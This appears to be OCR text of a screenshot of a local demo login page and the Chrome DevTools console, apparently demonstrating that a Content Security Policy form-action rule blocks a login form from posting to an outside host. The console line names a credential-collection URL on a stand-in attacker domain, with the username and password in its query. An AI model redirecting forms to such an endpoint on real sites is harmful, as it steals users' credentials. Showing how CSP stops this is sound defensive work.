 localhost:8080
地图 school-site viedo tool docs blog test github-repo java-tutorial official site microservice algorithms dashboard
Login
Email *
demo
Password *
••••
Login
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1 1
top Filter Default levels 2 Issues: 1 1
Refused to send form data to 'https://youaredoomed.com:9090/collect?u=demo&p=demo' because it violates the following Content Security Policy directive: "form-action 'self'".